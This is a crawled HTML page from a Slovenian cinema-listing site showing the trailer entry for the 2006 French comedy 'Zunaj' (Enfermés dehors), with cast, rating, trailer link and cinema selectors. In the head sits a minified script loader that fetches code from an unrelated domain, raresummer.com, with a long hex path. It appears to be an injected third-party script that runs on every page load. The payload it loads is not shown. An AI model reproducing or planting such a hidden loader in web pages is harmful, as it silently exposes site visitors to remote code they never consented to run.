

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/21833/Enferms-dehors
body_size: 10780
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Zunaj - napovednik</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, opis, ,Zunaj">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/21833/Enferms-dehors')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Zunaj (2006)<div>Enfermés dehors | 90 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino21833-Zunaj.jpg" title="Zunaj" alt="Zunaj" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/17rjny6nejI" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/21833/Enferms-dehors'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Zunaj https://gremovkino.si/film/napovednik/21833/Enferms-dehors'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/21833/Enferms-dehors&prefilltext=Zunaj'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Zunaj gremovkino.si/film/napovednik/21833/Enferms-dehors'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino21833-Zunaj.jpg" title="Zunaj" alt="Zunaj" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/17rjny6nejI" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Komedija</div> </td>
            </tr><tr>
             <td class="film_leftCell" >V kinu od: </td>
             <td class="film_rightCell" >05.04.2006 <b>(svetovna premiera)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Albert Dupontel</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Albert Dupontel, Guillaume Laurant</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Albert Dupontel, Claude Perron, Nicolas Marié, Hélène Vincent</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >Francija</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="https://www.imdb.com/title/tt0442207" target="_blank"><b>IMDB</b><span>6.2 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="62" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - Zunaj</small></h3>
       <p>
 Za film <b>Zunaj</b> še ni na voljo opisa.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/fra.gif" title="jezik: francoski">
                                <span style="float:right;font-size:12px;padding-top:2px">17.04.2020</span>
                            </div> 
                            <img src="/film-trailer-2020-4-57799-Enfermes-dehors-trailer.jpg" alt="Enfermés dehors - trailer">
                            <a href="http://youtu.be/17rjny6nejI" title="Enfermés dehors - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/17rjny6nejI" class="extraLine btn btn-light-gray btn-block youtube">Enfermés dehors - trailer</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/21833/Enferms-dehors'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Zunaj https://gremovkino.si/film/napovednik/21833/Enferms-dehors'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/21833/Enferms-dehors&prefilltext=Zunaj'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Zunaj'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Albert Dupontel">A. Dupontel</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Claude Perron">Claude Perron</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Nicolas Marié">N. Marié</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Hélène Vincent">Hélène Vincent</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/27494/Second-tour" id="movieImage"><img src="/film-kino27494-Second-tour.jpg"  alt="Second tour" width="60" height="79" style="border:1px solid #000" title="Second tour" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24594/Adieu-les-cons" id="movieImage"><img src="/film-kino24594-Adieu-les-cons.jpg"  alt="Adieu les cons" width="60" height="79" style="border:1px solid #000" title="Adieu les cons" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23098/Irreversible" id="movieImage"><img src="/film-kino23098-Irreversible.jpg"  alt="Irréversible" width="60" height="79" style="border:1px solid #000" title="Irréversible" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/16468/Au-revoir-la-haut" id="movieImage"><img src="/film-kino16468-Au-revoir-la-haut.jpg"  alt="Au revoir là-haut" width="60" height="79" style="border:1px solid #000" title="Au revoir là-haut" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17717/Becassine" id="movieImage"><img src="/film-kino17717-Becassine.jpg"  alt="Bécassine!" width="60" height="79" style="border:1px solid #000" title="Bécassine!" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/11326/On-a-marche-sur-Bangkok" id="movieImage"><img src="/film-kino11326-On-a-marche-sur-Bangkok.jpg"  alt="On a marché sur Bangkok" width="60" height="79" style="border:1px solid #000" title="On a marché sur Bangkok" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/11190/Tu-veux-ou-tu-veux-pas" id="movieImage"><img src="/film-kino11190-Tu-veux-ou-tu-veux-pas.jpg"  alt="Tu veux... ou tu veux pas?" width="60" height="79" style="border:1px solid #000" title="Tu veux... ou tu veux pas?" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/7409/Vive-la-France" id="movieImage"><img src="/film-kino7409-Vive-la-France.jpg"  alt="Vive la France" width="60" height="79" style="border:1px solid #000" title="Vive la France" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/27494/Second-tour" id="movieImage"><img src="/film-kino27494-Second-tour.jpg"  alt="Second tour" width="60" height="79" style="border:1px solid #000" title="Second tour" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/16427/Knock" id="movieImage"><img src="/film-kino16427-Knock.jpg"  alt="Knock" width="60" height="79" style="border:1px solid #000" title="Knock" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/13676/Adopte-un-veuf" id="movieImage"><img src="/film-kino13676-Adopte-un-veuf.jpg"  alt="Adopte un veuf" width="60" height="79" style="border:1px solid #000" title="Adopte un veuf" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/9225/9-mois-ferme" id="movieImage"><img src="/film-kino-lang1-9225-9-mois-ferme.jpg"  alt="9 mois ferme" width="60" height="79" style="border:1px solid #000" title="9 mois ferme" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/29621/On-ira" id="movieImage"><img src="/film-kino29621-On-ira.jpg"  alt="On ira" width="60" height="79" style="border:1px solid #000" title="On ira" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/28440/Quand-vient-lautomne" id="movieImage"><img src="/film-kino28440-Quand-vient-lautomne.jpg"  alt="Quand vient l'automne" width="60" height="79" style="border:1px solid #000" title="Quand vient l'automne" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24091/Adorables" id="movieImage"><img src="/film-kino24091-Adorables.jpg"  alt="Adorables" width="60" height="79" style="border:1px solid #000" title="Adorables" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/19785/Hors-normes" id="movieImage"><img src="/film-kino-lang1-19785-Hors-normes.jpg"  alt="Hors normes" width="60" height="79" style="border:1px solid #000" title="Hors normes" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/21.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="29313*28-let-pozneje-Kostni-tempelj">28 let pozneje: Kostni tempelj</option><option value="29339*Anaconda">Anaconda</option><option value="21622*Anakonda">Anakonda</option><option value="29286*Arco">Arco</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29238*Bila-je-samo-nesreca">Bila je samo nesreča</option><option value="29399*Brez-milosti">Brez milosti</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29458*DJ-Ahmet">DJ Ahmet</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="28928*Ena-bitka-za-drugo">Ena bitka za drugo</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="29309*Kokozajec-in-skrivnost-velikega-svizca">Kokozajec in skrivnost velikega svizca</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="29437*Primat">Primat</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="28944*Sanje">Sanje</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29112*Springsteen-Resi-me-od-nikoder">Springsteen: Reši me od nikoder</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="29311*Tajni-agent">Tajni agent</option><option value="29610*To-je-rop">To je rop!</option><option value="29316*Umri-ljubezen-moja">Umri, ljubezen moja</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
